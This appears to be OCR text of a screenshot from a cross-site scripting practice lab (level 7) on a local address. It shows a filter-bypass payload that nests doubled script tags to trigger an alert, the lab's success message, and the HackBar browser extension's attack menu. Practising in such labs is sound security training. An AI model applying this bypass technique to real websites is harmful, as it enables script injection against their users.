 欢迎来到level7
不安全
192.168.70.10:8084/level7.php?keyword="><sscriptcript>alert(/xss/)</sscriptcript>
192.168.70.10:8084 显示
完成的不错!
确定
取消
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.10:8084/level7.php?keyword="><sscriptcript>alert(/xss/)</sscriptcript>
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1